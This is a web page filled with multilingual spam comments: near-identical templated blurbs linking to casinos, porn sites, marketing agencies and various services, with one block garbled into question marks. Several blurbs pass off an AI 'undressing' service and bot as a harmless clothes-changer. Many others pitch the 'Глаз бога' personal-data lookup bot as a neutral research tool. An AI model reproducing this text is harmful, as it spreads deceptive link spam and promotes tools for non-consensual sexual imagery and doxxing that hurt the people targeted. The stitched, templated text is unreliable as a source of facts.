http://treasureillustrated.com/showthread.php?tid=85446
Точный отклик руля обеспечивается качества протектора , а также составом резиновой смеси .
Регулярная замена изношенной резины предотвращает повреждения дисков , обеспечивая долговечность авто .
Не экономьте на шинах — это критично важно уверенность за рулём на любом маршруте .
I would like to express some thanks to you just for rescuing me from such a situation. Because of browsing throughout the internet and seeing opinions that were not beneficial, I figured my entire life was well over. Being alive devoid of the answers to the problems you’ve sorted out by means of this post is a serious case, as well as those that would have badly affected my career if I had not noticed the blog. Your primary knowledge and kindness in maneuvering all things was vital. I’m not sure what I would have done if I had not come upon such a solution like this. I can also at this point relish my future. Thanks for your time so much for your high quality and amazing guide. I will not hesitate to propose your blog to any individual who should get care on this subject matter.
Thank you for every other fantastic article. The place else may just anybody get that kind of information in such an ideal method of writing? I’ve a presentation next week, and I’m at the search for such info.
fabuloso este conteúdo. Gostei muito. Aproveitem e vejam este site. informações, novidades e muito mais. Não deixem de acessar para aprender mais. Obrigado a todos e até mais. 🙂
I was suggested this website by my cousin. I am not sure whether this post is written by him as no one else know such detailed about my difficulty. You’re incredible! Thanks!
hi!,I like your writing very much! share we communicate more about your article on AOL? I require an expert on this area to solve my problem. May be that’s you! Looking forward to see you.
It’s really a great and useful piece of info. I’m satisfied that you simply shared this helpful information with us. Please stay us up to date like this. Thanks for sharing.
Продвинутые инструменты отслеживания рабочих смен способствуют улучшению оперативного управления.
Точность фиксации минимизирует погрешности при расчёте зарплат .
Менеджерам легче контролировать рабочие графики с детализацией.
https://npzs.info/finance/methods-of-increasing-efficiency-labor/
Персонал пользуются гибким графиком для отслеживания .
Использование цифровых решений значительно ускоряет внутренние операции без лишних затрат .
Такой подход обеспечивает прозрачность между отделами , повышая лояльность команды .
В Telegram появилась функция звезд.
Теперь пользователи могут выделять важные месседжи.
Это позволяет быстро находить нужную заметку.
где купить звезды в тг
Функция комфортна для деловых задач.
С использованием звёзд легко зафиксировать ключевые заметки.
Такой инструмент сохраняет нервы и делает общение эффективнее.
Домашние задания играют ключевую роль в обучении.
Они помогают усваивать новый материал.
Постоянное выполнение домашних заданий поддерживает дисциплину.
Задания также помогают организации времени.
https://www.skybuck.org/PascalCoin/Forum/index.php?topic=3593.new#new
Благодаря им ученики готовятся к проверочным работам.
Педагоги могут оценить уровень знаний.
Таким образом, учебная практика дома остаются важными для развития школьника.
Учебные задания играют важную роль в процессе обучения.
Они помогают закреплять новый материал.
Постоянное выполнение домашних заданий формирует самостоятельность.
Задания также учат планированию.
https://spritedatabase.net/forums/index.php?topic=53232.new#new
Благодаря им ученики готовятся к проверочным работам.
Педагоги могут видеть результаты обучения.
Таким образом, работа вне класса являются необходимыми для хорошей учёбы.
Our app allows you to change clothes on photos.
It uses artificial intelligence to adjust outfits naturally.
You can experiment with various styles instantly.
xnudes.ai|New Clothing Changer AI Web Tool
The results look authentic and stylish.
It’s a handy option for shopping.
Add your photo and choose the clothes you want.
Start using it today.
The service allows you to swap clothes in pictures.
It uses smart technology to adjust outfits realistically.
You can experiment with multiple styles instantly.
xnudes.ai|Ultimate Clothing Changer Website
The results look real and professional.
It’s a handy option for shopping.
Upload your photo and choose the clothes you want.
Enjoy exploring it now.
On our website you can explore a lot of valuable information.
It is designed to help you with different topics.
You will see easy-to-read explanations and practical examples.
The content is constantly refreshed to stay current.
https://katiehargrave.us
It’s a excellent resource for research.
Anyone can get value from the materials here.
Feel free to exploring the site right away.
The service allows you to change clothes in pictures.
It uses artificial intelligence to match outfits naturally.
You can try multiple styles right away.
Superb Clothes Changer Tool
The results look authentic and stylish.
It’s a convenient option for shopping.
Submit your photo and choose the clothes you want.
Start using it right away.
Ища партнёра по недвижимости, важно обращать внимание на его статус.
Уважаемое агентство всегда имеет мнение покупателей, которые можно проверить.
Также обратите внимание, наличие разрешительные документы.
Надёжные компании заключают сделки только на основе контрактов.
Оценка недвижимости Казань
Важно, чтобы у агентства был стаж на рынке не меньше нескольких лет.
Проверьте, насколько честно компания показывает нюансы сделок.
Хороший риэлтор всегда разъяснит на ваши запросы.
Выбирая агентство, доверьтесь не только рекламе, а фактам работы.
Подбирая партнёра по недвижимости, важно обращать внимание на его статус.
Уважаемое агентство всегда имеет реальные рекомендации, которые доступны онлайн.
Также обратите внимание, наличие официальная лицензия.
Надёжные компании работают только на основе контрактов.
Геомаркетинг Казань
Важно, чтобы у агентства был опыт работы на рынке не меньше нескольких лет.
Проверьте, насколько открыто компания показывает нюансы сделок.
Профессиональный риэлтор всегда объяснит на ваши сомнения.
Выбирая агентство, доверьтесь не только внешним обещаниям, а реальной практике.
I not to mention my buddies were found to be going through the great procedures on your web site while at once came up with an awful feeling I never thanked the site owner for those strategies. These guys became for that reason stimulated to see all of them and have without a doubt been making the most of them. Many thanks for turning out to be indeed accommodating and also for figuring out such smart things most people are really needing to know about. My very own honest regret for not expressing appreciation to sooner.
Very well written article. It will be beneficial to everyone who employess it, as well as me. Keep doing what you are doing – looking forward to more posts.
It’s hard to find knowledgeable people on this topic, but you sound like you know what you’re talking about! Thanks
It’s hard to find knowledgeable people on this topic, but you sound like you know what you’re talking about! Thanks
I have learn several excellent stuff here. Certainly worth bookmarking for revisiting. I wonder how a lot effort you put to make the sort of magnificent informative site.
Howdy! I’m at work surfing around your blog from my new apple iphone! Just wanted to say I love reading your blog and look forward to all your posts! Carry on the excellent work!
Подбор доктора-остеопата — важный шаг на пути к улучшению самочувствия.
Сначала стоит определить свои проблемы и пожелания от консультации у специалиста.
Необходимо оценить квалификацию и практику выбранного доктора.
Отзывы пациентов помогут сделать осознанный решение.
https://2gis.ru/rostov/geo/70000001086736157
Также необходимо проверить подходы, которыми пользуется остеопат.
Начальная встреча даёт возможность понять, насколько подходит вам общение и подход специалиста.
Важно проанализировать цены и режим работы (например, очно).
Правильный выбор специалиста способен сделать эффективнее реабилитацию.
Современное медицинское оборудование играет важную часть в диагностике и помощи пациентов.
Больницы всё чаще оснащаются инновационную технику.
Это обеспечивает врачам ставить правильные заключения.
Актуальные приборы гарантируют надёжность и для пациентов, и для медиков.
https://nasuang.go.th/forum/suggestion-box/288673-i-i-nn-dc-n-ri-f-ru-c-n-s-v-u-v-s-lic
Внедрение высоких технологий помогает результативное лечение.
Большинство устройства содержат опции для детального мониторинга состояния здоровья.
Врачи могут своевременно принимать решения, основываясь на данных аппаратуры.
Таким образом, современное медицинское оборудование повышает эффективность здравоохранения.
Автор использует ясные и доступные примеры, чтобы проиллюстрировать свои аргументы.
This site offers plenty of engaging and useful content.
On this site, you can discover different sections that touch upon many important areas.
Every post is written with attention to detail.
The content is frequently refreshed to keep it relevant.
Visitors can gain useful insights every time they visit.
It’s an excellent resource for those who enjoy educational reading.
Many people consider this website to be well-organized.
If you’re looking for well-written content, you’ll definitely come across it here.
https://seasonalallergies.us
The platform offers tons of engaging and useful information.
On this site, you can find various topics that include many important themes.
Each article is created with focus to detail.
The content is regularly renewed to keep it up-to-date.
Readers can gain something new every time they visit.
It’s an excellent place for those who are interested in informative reading.
A lot of visitors say this website to be trustworthy.
If you’re looking for quality information, you’ll definitely discover it here.
https://footypreviews.com
Современное техническое оснащение играет ключевую часть в диагностике и работе пациентов.
Медицинские центры всё чаще оснащаются передовую технику.
Это позволяет специалистам проводить правильные оценки.
Современные приборы гарантируют комфорт и для людей, и для медиков.
https://zdorovnik.com/sovremennye-apparaty-uvt-dlya-fiziolecheniya-innovaczii-dostupnye-kazhdomu/
Использование высоких технологий ускоряет эффективное восстановление.
Часто устройства имеют возможности для глубокого контроля состояния здоровья.
Специалисты могут быстро реагировать, основываясь на показателях аппаратуры.
Таким образом, новейшее медоборудование повышает эффективность медицины.
Актуальное медицинское оборудование играет важную роль в диагностике и помощи пациентов.
Медицинские центры всё чаще оснащаются инновационную технику.
Это даёт возможность врачам проводить быстрые заключения.
Современные приборы создают комфорт и для пациентов, и для персонала.
https://apriltime.ru/btl-globalnyj-innovator-v-mediczine-i-estetike.html
Развитие высоких технологий способствует результативное оздоровление.
Большинство устройства включают функции для точного контроля состояния здоровья.
Врачи могут оперативно действовать, основываясь на данных аппаратуры.
Таким образом, новейшее медоборудование усиливает качество медицины.
Creative photography often focuses on revealing the beauty of the natural shape.
It is about light rather than surface.
Professional photographers use soft lighting to convey emotion.
Such images capture artistry and personality.
https://xnudes.ai/
Each photo aims to evoke feelings through form.
The purpose is to present inner grace in an artful way.
Audiences often value such work for its creativity.
This style of photography unites technique and sensitivity into something truly unique.
Artistic photography often focuses on revealing the aesthetics of the natural shape.
It is about expression rather than exposure.
Experienced photographers use soft lighting to reflect atmosphere.
Such images celebrate delicacy and individuality.
https://xnudes.ai/
Every shot aims to tell a story through form.
The intention is to portray natural harmony in an respectful way.
Observers often appreciate such work for its depth.
This style of photography unites emotion and sensitivity into something truly unique.
Fine-art photography often focuses on expressing the harmony of the body lines.
It is about expression rather than exposure.
Experienced photographers use natural tones to reflect emotion.
Such images capture authenticity and character.
https://xnudes.ai/
Each photo aims to evoke feelings through form.
The intention is to present human beauty in an artful way.
Audiences often value such work for its creativity.
This style of photography unites technique and aesthetics into something truly timeless.
Modern online platforms for mature visitors provide a variety of interactive opportunities.
These sites are designed for social interaction and exploring ideas.
Members can connect with others who enjoy the same goals.
Most of these sites focus on respectful interaction and positive communication.
https://seasonalallergies.us/online-platforms/russian-porn-understanding-the-category-and-its-popularity/
The design is usually user-friendly, making it easy to browse.
Such platforms allow people to express themselves in a free online environment.
Privacy remains an important part of the user experience, with many sites providing moderation.
Overall, these platforms are designed to support adult communication in a safe digital space.
Popular websites for grown users provide a variety of engaging content.
These communities are designed for communication and exploring personal interests.
Members can discover others who share values.
A lot of of these sites encourage respectful interaction and friendly communication.
https://alongwalker.info/2025/10/07/home-sex-tape-exploring-authenticity-in-adult-entertainment/
The layout is usually user-friendly, making it easy to use.
Such platforms enable people to express themselves in a open online environment.
Privacy remains an essential part of the user experience, with many sites providing control tools.
Overall, these platforms are created to support open discussion in a safe digital space.
Онлайн сервисы для общения помогают совершеннолетним находить друзей в удобном формате.
Такое взаимодействие расширяет кругозор.
Многие людей отмечают, что такие сервисы дают шанс отдохнуть после работы.
Это понятный вариант для новых контактов.
https://orenfinance.ru/sovremennye-tabu/analnyj-seks-zachem-nuzhen-i-kak-vosprinimaetsya/
Самое важное — сохранять открытость и интерес в переписке.
Позитивное общение улучшает настроение.
Такие платформы подходят для тех, кто ищет друзей по духу.
Общение через интернет становятся способом провести время с удовольствием.
Онлайн платформы знакомств позволяют пользователям знакомиться по интересам.
Такое взаимодействие расширяет кругозор.
Большинство людей отмечают, что современные платформы помогают переключиться после напряжённого дня.
Это понятный вариант для поиска общения.
https://gaudiya-math.ru/onlajn-razvlecheniya/bdsm-sczeny-s-russkimi-modelyami-populyarnost-i-kultura/
Главное — сохранять доброжелательность и искренность в разговоре.
Доброе общение способствует эмоциональное состояние.
Такие площадки подходят для тех, кто ценит новых людей.
Современные сервисы становятся способом провести время с позитивом.
Инновационные онлайн-сервисы для обработки изображений являются всё более востребованными.
Они используют искусственный интеллект для автоматической коррекции изображений.
С помощью таких ботов можно заменить одежду на фото без сложных навыков.
Это упрощает процесс и обеспечивает высокое качество.
раздеватоп бесплатный без авторизации
Многие пользователи используют такие решения для социальных сетей.
Они способствуют создавать привлекательные фотографии даже в домашних условиях.
Интерфейс таких систем простое, поэтому с ними легко разобраться.
Эволюция нейросетей превращает фотообработку интересной для всех пользователей.
Die Auszahlungen bei KnightSlots sind gebührenfrei. Je nach Zahlungsmethode werden Gewinne innerhalb von 24 Stunden bis maximal 5 Tagen auf das private Konto überwiesen. Für die Auszahlung wird die gleiche Methode genutzt, die bereits bei der Einzahlung verwendet wurde – SOFORT und paysafecard ausgeschlossen. Eine vorherige Verifikation ist dabei stets erforderlich. Die Multiplikatoren werden Sie in der Cygnus 2 Slotmaschine gut belohnen Es warten viele Jackpot- und Geldpreise auf Sie, das in der Community für Online-Casinospiele unterschätzt wird. Unser Live-Casino-Bereich mit echten Dealern bietet Ihnen das authentische Casino-Erlebnis von zu Hause aus. Die HD-Streams laufen ohne Verzögerung auf allen Geräten. Symbole bei einem Gewinn verschwinden von den Walzen und lösen einen Lawinenmechanismus aus, der sich wiederholt, solange Sie weitere Gewinne erzielen. Die Anzahl der Reihen und Gewinnmöglichkeiten nimmt jeweils zu und liegt bei maximal 8 Reihen mit 262.144 Möglichkeiten, Symbole zuzuordnen. Wilds und Multiplikatorsymbole können jederzeit landen.
https://jobs.emiogp.com/author/brenrenwalldef1978/
Angefangen mit dem Wild Symbol verfügt Money Train 2 online über mehr als nur ein Bonus Feature. Das Wild Symbol kann Hauptzeichen ersetzen und dadurch Gewinnkombinationen vervollständigen. Datenschutz Ich habe Cygnus 5 sowohl für den Demo-Modus als auch für Echtgeldspiele optimiert. Es ist keine App erforderlich – mein Spiel läuft direkt im Browser mit schnellen Ladezeiten, hochauflösenden Animationen und reibungslosen Übergängen zwischen Basis- und Bonusrunden, getestet auf über 25 Geräten. Posido ist ein Online Casino im Besitz von Adonio N.V., das im Jahr 2022 gegründet wurde. Das Casino ist also schon seit einiger Zeit in Betrieb und bei den Spielerinnen und Spielern recht beliebt. Ein großer Vorteil ist, dass das Casino auf Deutsch verfügbar ist und sowohl Euro als auch Schweizer Franken als Währungen unterstützt. Schauen Sie sich an, was das Casino sonst noch bietet und was Sie erhalten, wenn Sie sich im Casino anmelden.
Поиск подрядчика — ключевой этап при организации ремонта.
Прежде чем заключить договор, стоит проверить репутацию компании.
Компетентная фирма всегда предоставляет реальные сроки.
Стоит проверить, какие технологии используются при строительстве.
https://minne.com/@istroika2025/profile
Подбор строительной компании — ответственный шаг при планировании застройки.
Прежде чем подписать контракт, стоит изучить опыт компании.
Надёжная фирма всегда предоставляет качественные услуги.
Стоит учесть, какие методы применяются при отделке.
https://conifer.rhizome.org/istroika2025
Marketing through opinion leaders has become one of the most popular approaches in digital promotion.
It helps companies to connect with their customers through the recommendations of content creators.
Influencers produce content that inspire trust in a brand.
The key advantage of this approach is its authenticity.
https://mylesajll42075.shoutmyblog.com/32724556/how-social-media-stars-are-changing-consumer-behavior-through-genuine-posts
Followers tend to respond more actively to sincere messages than to classic advertising.
Companies can strategically select partners to attract the right group.
A well-planned influencer marketing campaign builds trust.
As a result, this type of promotion has become an important part of modern marketing.
Интеллектуальные боты для анализа данных становятся всё более популярными.
Они дают возможность собирать доступные данные из разных источников.
Такие решения используются для исследований.
Они могут быстро систематизировать большие объёмы контента.
gods eye tg
Это позволяет получить более точную картину событий.
Многие системы также включают функции визуализации.
Такие платформы широко используются среди исследователей.
Развитие технологий позволяет сделать поиск информации доступным и наглядным.
Интеллектуальные онлайн-сервисы для поиска информации становятся всё более востребованными.
Они помогают собирать публичные данные из разных источников.
Такие боты подходят для аналитики.
Они способны оперативно систематизировать большие объёмы информации.
god of eye
Это помогает получить более полную картину событий.
Многие системы также обладают инструменты фильтрации.
Такие платформы активно применяются среди исследователей.
Совершенствование технологий позволяет сделать поиск информации эффективным и наглядным.
Цифровое хранение данных в компаниях сегодня играет основную функцию в работе бизнеса.
Оно обеспечивает безопасность коммерческих данных и удобное хранение в нужный момент.
Современные системы хранения позволяют упорядочивать значительные массивы информации.
Предприятия, которые применяют инновационные технологии, снижают человеческий фактор.
https://moscow-baku.ru/bitrix/components/bitrix/news/lang/ru/data/3/2/1692_postroenie_hranilishcha_dannih_zachem.html
Большое значение уделяется бэкапам и быстрому возврату данных при непредвиденных ситуациях.
Инновационные системы часто функционируют на основе гибридных систем.
Это оптимизирует гибкость корпоративной инфраструктуры и оптимизирует издержки на обслуживание.
Финансирование в качественное хранение данных — это вклад в устойчивую эффективность компании.
Услуги по аренде техники сегодня является удобным решением для организаций.
Она даёт возможность решать задачи без дополнительных затрат содержания машин.
Организации, предлагающие такую услугу, предоставляют широкий выбор техники для любых задач.
В парке можно найти автокраны, самосвалы и другое оборудование.
https://my-agro.com/arenda-gusenichnyh-ekskavatorov-osobennosti-i-preimuschestva
Главный плюс аренды — это отсутствие затрат на обслуживание.
Также, арендатор имеет доступ к современную технику, готовую к работе.
Опытные компании заключают прозрачные соглашения.
Таким образом, аренда спецтехники — это оптимальный выбор для тех, кто ищет надежность в работе.
Прокат строительной техники сегодня считается удобным вариантом для организаций.
Она позволяет выполнять работы без необходимости содержания оборудования.
Поставщики, предлагающие такую услугу, обеспечивают ассортимент техники для различных сфер.
В парке можно найти автокраны, самосвалы и специализированные машины.
https://uteplimvse.ru/novosti/arenda-kolesnogo-ekskavatora-preimushhestva-i-osobennosti-vybora.html
Ключевое преимущество аренды — это экономия средств.
Помимо этого, арендатор имеет доступ к исправную технику, с полным обслуживанием.
Профессиональные компании заключают понятные соглашения.
Таким образом, аренда спецтехники — это оптимальный выбор для тех, кто стремится к эффективность в работе.
Подбор интернет-маркетингового агентства — ключевой шаг в росте компании.
До того как начать работу, стоит оценить портфолио выбранного партнёра.
Компетентная команда всегда работает на основе аналитики и опирается на потребности заказчика.
Важно убедиться, какие инструменты предлагает агентство: SEO, контент-маркетинг и другие направления.
https://www.media-bloom.ru/post-vzlet-media-zapuskaet-innovacionnuyu-uslugu-prodvi-3d42/
Положительным сигналом является прозрачная отчётность и достижимые результаты.
Кейсы заказчиков помогут сделать вывод, насколько результативно агентство реализует проекты.
Лучше не выбирать по низкой цене, ведь качество стратегии зависит от опыта специалистов.
Взвешенный выбор партнёра по маркетингу позволит достичь целей и повысить эффективность.
Нейросетевые боты для анализа данных становятся всё более популярными.
Они позволяют находить доступные данные из разных источников.
Такие решения подходят для журналистики.
Они могут быстро систематизировать большие объёмы информации.
глаз бога онлайн бесплатно
Это помогает сформировать более объективную картину событий.
Отдельные системы также обладают удобные отчёты.
Такие платформы популярны среди исследователей.
Развитие технологий позволяет сделать поиск информации доступным и наглядным.
Современные поисковые системы для поиска информации становятся всё более востребованными.
Они помогают изучать открытые данные из социальных сетей.
Такие решения подходят для журналистики.
Они способны быстро анализировать большие объёмы данных.
бот глаз бога тг
Это позволяет создать более полную картину событий.
Отдельные системы также предлагают удобные отчёты.
Такие боты активно применяются среди специалистов.
Развитие технологий делает поиск информации более точным и быстрым.
Нейросетевые поисковые системы для мониторинга источников становятся всё более популярными.
Они позволяют собирать открытые данные из социальных сетей.
Такие инструменты используются для аналитики.
Они способны оперативно обрабатывать большие объёмы контента.
бот глаз бога это
Это способствует получить более точную картину событий.
Многие системы также предлагают функции визуализации.
Такие сервисы широко используются среди аналитиков.
Эволюция технологий позволяет сделать поиск информации более точным и быстрым.
Интеллектуальные поисковые системы для анализа данных становятся всё более востребованными.
Они дают возможность собирать открытые данные из разных источников.
Такие инструменты подходят для исследований.
Они способны оперативно систематизировать большие объёмы контента.
ссылка на бот глаз бога
Это позволяет сформировать более точную картину событий.
Некоторые системы также предлагают функции визуализации.
Такие боты активно применяются среди исследователей.
Развитие технологий делает поиск информации более точным и удобным.
Нейросетевые онлайн-сервисы для мониторинга источников становятся всё более востребованными.
Они помогают находить публичные данные из социальных сетей.
Такие инструменты подходят для аналитики.
Они умеют оперативно обрабатывать большие объёмы информации.
ссылка на глаз бога телеграмм
Это помогает сформировать более полную картину событий.
Некоторые системы также предлагают инструменты фильтрации.
Такие боты активно применяются среди специалистов.
Развитие технологий позволяет сделать поиск информации более точным и наглядным.
?? ?????? ???????? ?? ??????? ??????? ?????????? ???????? ????????.
?????? ?????? ?? ?????, ?????????????? ???????? ??????????.
?????????, ??????????? ?????, ???? ??????????? ?????? ?????? ? ????? ?????? ????????.
??? ?????? ????????? ???????????, ????? ???? ?????????.
https://pranki.biz
????????? ????? ???????, ??????? ??????????????? ????? ?? ???????? ?????.
?????? ?????????? ????? ??????????? ????????? ???????, ??????????? ??? ?????????.
?????? ??????????? ? ??????? ? ???????????.
???????? ???? ????, ?? ???????? ???????? ???????? ??????.
?? ?????? ???????? ?? ??????? ????? ??????? ?????????? ?????????? ??????????.
?????? ?????? ?? ?????, ?????????????? ??????????? ??????.
??????, ??????????? ?????, ????????? ????? ??????????? ? ????? ?????? ?????.
??????? ????????? ???????????, ????? ?????????? ??????????? ?????????.
https://pranki.biz
????????? ????? ???????, ??????? ????? ?????? ?????? ?? ???????? ?????.
????? ???????????? ????? ????????? ???????, ?????????? ??? ?????????.
?????? ?????????? ? ?????? ???????????? ? ?????????.
??????? ???? ????, ?? ????????? ???????? ???????? ??????????.
Responsible gaming is fundamental for ensuring a balanced gaming experience.
It helps users appreciate the activity without negative consequences.
Knowing your boundaries is a key part of mindful gaming.
Players should set reasonable time limits before they start playing.
Live Roulette online
Regular breaks can help maintain focus and stay relaxed.
Awareness about one’s habits is vital for keeping gaming a rewarding activity.
Many platforms now promote responsible gaming through helpful guidelines.
By being aware, every player can play while staying in control.
Responsible gaming is very important for ensuring a positive gaming experience.
It helps participants appreciate the activity without negative consequences.
Understanding your boundaries is a main principle of responsible behavior.
Players should establish realistic budget limits before they start playing.
Casino AGB Deutschland
Regular breaks can help restore balance and avoid burnout.
Honesty about one’s habits is essential for keeping gaming a enjoyable activity.
Many companies now encourage responsible gaming through educational tools.
By keeping balance, every player can play while preserving their balance.
Интеллектуальные поисковые системы для анализа данных становятся всё более востребованными.
Они помогают собирать доступные данные из разных источников.
Такие инструменты подходят для исследований.
Они умеют точно обрабатывать большие объёмы данных.
glaza boga.com
Это позволяет создать более полную картину событий.
Отдельные системы также включают инструменты фильтрации.
Такие сервисы популярны среди исследователей.
Развитие технологий превращает поиск информации эффективным и удобным.
Современные боты для анализа данных становятся всё более популярными.
Они помогают находить доступные данные из социальных сетей.
Такие решения применяются для исследований.
Они умеют оперативно систематизировать большие объёмы информации.
telegram глаз богf
Это способствует получить более полную картину событий.
Многие системы также обладают функции визуализации.
Такие платформы популярны среди исследователей.
Эволюция технологий позволяет сделать поиск информации более точным и быстрым.
Здесь вы найдёте большое количество актуальной сведений.
Сайт ориентирован на пользователей, которым важна надёжная поддержка.
Публикации, размещённые здесь, помогают понять в самых разных вопросах.
Все тексты регулярно обновляется, чтобы оставаться актуальными.
https://pornojazz.ru
Навигация понятная, поэтому ориентироваться здесь не составит труда.
Каждый гость сайта имеет возможность подобрать материалы, подходящие его интересам.
Ресурс разработан с вниманием о читателях.
Открывая этот сайт, вы получаете надёжный источник полезных сведений.
Интеллектуальные поисковые системы для мониторинга источников становятся всё более востребованными.
Они позволяют собирать публичные данные из социальных сетей.
Такие инструменты используются для журналистики.
Они могут оперативно систематизировать большие объёмы контента.
глазббога
Это помогает получить более полную картину событий.
Некоторые системы также обладают удобные отчёты.
Такие сервисы активно применяются среди специалистов.
Совершенствование технологий превращает поиск информации доступным и наглядным.
Современные онлайн-сервисы для поиска информации становятся всё более удобными.
Они помогают изучать доступные данные из интернета.
Такие инструменты используются для исследований.
Они умеют быстро систематизировать большие объёмы контента.
глаз бота в телеграмм
Это позволяет сформировать более точную картину событий.
Отдельные системы также обладают удобные отчёты.
Такие платформы широко используются среди специалистов.
Развитие технологий превращает поиск информации доступным и быстрым.
Marketing through opinion leaders has become one of the most popular approaches in digital promotion.
It helps brands to build relationships with their customers through the trust of content creators.
Bloggers produce stories that inspire trust in a product.
The essential advantage of this approach is its natural tone.
https://beaucxnb72727.activablog.com/32699486/how-social-media-stars-are-revolutionizing-marketing-campaigns-through-authentic-campaigns
Followers tend to react more actively to sincere recommendations than to traditional advertising.
Companies can effectively select partners to target the right market.
A well-planned influencer marketing campaign builds trust.
As a result, this method of promotion has become an important part of modern marketing.
Marketing through opinion leaders has become one of the key tools in digital promotion.
It helps organizations to build relationships with their audience through the recommendations of influential people.
Influencers produce content that boost engagement in a product.
The main advantage of this approach is its authenticity.
Yoloco
People tend to react more actively to personal messages than to classic advertising.
Brands can strategically select partners to attract the right market.
A well-planned influencer marketing campaign enhances visibility.
As a result, this method of promotion has become an important part of modern marketing.
Подбор интернет-маркетингового агентства — ключевой шаг в развитии бизнеса.
Прежде чем приступить к сотрудничеству, стоит изучить опыт выбранного партнёра.
Профессиональная команда всегда строит стратегию на основе аналитики и опирается на цели клиента.
Необходимо уточнить, какие методы использует агентство: SEO, email-маркетинг и другие направления.
https://vzlet.media/poiskovoe-prodvizhenie-optimizaciya/seokoreya/
Плюсом является понятная отчётность и реальные результаты.
Рекомендации помогут понять, насколько качественно агентство выполняет задачи.
Не стоит выбирать по низкой цене, ведь результат продвижения зависит от профессионализма специалистов.
Взвешенный выбор партнёра по маркетингу обеспечит достичь целей и повысить эффективность.
Поиск интернет-маркетингового агентства — важный шаг в росте бренда.
Прежде чем начать работу, стоит изучить портфолио выбранного агентства.
Компетентная команда всегда строит стратегию на основе аналитики и ориентируется на потребности заказчика.
Важно уточнить, какие инструменты предлагает агентство: SMM, контент-маркетинг и другие направления.
http://vimewolf.forumex.ru/viewtopic.php?f=6&t=1594
Плюсом является открытая система взаимодействия и реальные показатели.
Рекомендации помогут оценить, насколько качественно агентство ведёт кампании.
Не стоит выбирать по дешёвым предложениям, ведь эффективность работы зависит от опыта специалистов.
Обдуманный выбор партнёра по маркетингу поможет достичь целей и улучшить видимость бренда.
Поиск интернет-маркетингового агентства — ключевой момент в росте бизнеса.
До того как начать работу, стоит изучить портфолио выбранного подрядчика.
Надёжная команда всегда действует на основе исследований и учитывает особенности проекта.
Важно убедиться, какие инструменты использует агентство: контекстная реклама, брендинг и другие направления.
Хорошим признаком Vzlet Media является понятная коммуникация и обоснованные цели.
Кейсы заказчиков помогут понять, насколько эффективно агентство ведёт кампании.
Не рекомендуется выбирать по дешёвым предложениям, ведь результат продвижения зависит от профессионализма специалистов.
Взвешенный выбор команды специалистов обеспечит развить бизнес и повысить эффективность.
Выбор digital-агентства — важный момент в росте бренда.
Прежде чем начать работу, стоит изучить репутацию выбранного подрядчика.
Профессиональная команда всегда действует на основе исследований и опирается на потребности заказчика.
Необходимо уточнить, какие инструменты предлагает агентство: SEO, брендинг и другие направления.
Плюсом Vzlet Media является открытая коммуникация и достижимые результаты.
Отзывы клиентов помогут оценить, насколько результативно агентство выполняет задачи.
Не рекомендуется выбирать по дешёвым предложениям, ведь результат продвижения зависит от опыта специалистов.
Взвешенный выбор digital-агентства позволит развить бизнес и улучшить видимость бренда.
Unlike most slots, you won’t find wild symbols or free spins here. While we understand the intended theme of the game, the world of slots has changed considerably since Mega Joker first came out. The question is, will most players be satisfied with almost no bonus features? Mega Joker immerses players in a vibrant world reminiscent of retro-style fruit slots, characterised by colourful symbols such as cherries, lemons, grapes, and watermelons. The storyline is straightforward and aligns with classic slot themes, focusing on the thrilling experience of spinning the reels to create winning combinations. The design captures the nostalgic essence of land-based casinos while integrating modern graphics and sounds, fostering a sense of familiarity and excitement among players. Mega Joker still continues to provide the classic slot experience it did years ago. The visuals hold up relatively nicely even today. The ridiculously high RTP of 99% is another reason to recommend this game.
https://centar-za-masazu-osijek.hr/big-bass-bonanza-uk-casino-game-review/
Many players are drawn to progressive slots with huge jackpot prizes. The top prizes for these progressive jackpots are often six figures! Yet it is better to aim for smaller jackpot slot machines. These tend to be less volatile and payout more frequently. There is a Bonus Choice where you pick from free spins with wild multipliers up to 5x or Gold Blitz Spins. In the latter, only Collect, Cash and Jackpot symbols land for a guaranteed win on each spin. With a 96% RTP rate and 5,000 x bet max wins, Gold Blitz has become a cult favourite at many slot sites. In addition to these fruit symbols, the fruit shop symbol will show up as a wild symbol. Although rarer than the standard symbols, it can take the place of any other in a combination, making it quite valuable. As you spin the reels, you’ll encounter a variety of fruity symbols, each more enticing than the last. Cherries, plums, lemons, and watermelons dance across the screen, creating a lively atmosphere. The attention to detail in symbol design adds an extra layer of charm, making Fruit Shop more than just a slot game—it’s a fruity celebration.
Прокат строительной техники сегодня является удобным решением для организаций.
Она позволяет выполнять работы без необходимости приобретения оборудования.
Организации, предлагающие такую услугу, обеспечивают широкий выбор машин для разных направлений.
В парке можно найти автокраны, самосвалы и другие виды техники.
https://remontposobie.ru/elektrika/sravnenie-stoimosti-arendy-i-pokupki-spectexniki.html
Основное достоинство аренды — это гибкость.
Также, арендатор имеет доступ к проверенную технику, готовую к работе.
Надёжные компании предлагают удобные договоры аренды.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто ищет надежность в работе.
Прокат строительной техники сегодня считается удобным способом для строительных компаний.
Она помогает решать задачи без обязательства приобретения оборудования.
Поставщики, предлагающие такую услугу, предоставляют широкий выбор машин для различных сфер.
В парке можно найти автокраны, бульдозеры и другое оборудование.
https://center-bereg.ru/arenda-mini-pogruzchikov-gibkost-i-ekonomiya-v-stroitelstve-i-zhkh.html
Главный плюс аренды — это гибкость.
Также, арендатор имеет доступ к исправную технику, с полным обслуживанием.
Профессиональные компании предлагают прозрачные условия сотрудничества.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто ценит эффективность в работе.
da | Ago 8, 2025 | Senza categoria Proprio per la meccanica un po’ diversa da quella classica dei rulli che girano, la funzione free spin di Gonzo’s Quest Megaways assume il nome di Cadute Libere. Ci sono una serie di controlli di verifica dell’account in atto per fornire una maggiore sicurezza per tutti i clienti, gioco a briscola gratis puoi provare la selezione del jackpot dei casinò Yeti. Scopri le ultime novità sui Casino online e sul gioco d’azzardo legale. Queste promozioni ti daranno ancora più possibilità di goderti i tuoi giochi preferiti o anche le ultime novità e i titoli più popolari, incluso Gonzo’s Quest Megaways, regalandoti delle ‘cartucce’ in più da sparare! You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
https://business.techdomainsystems.com/missione-uncrossable-una-recensione-completa-del-gioco-di-casino-online/
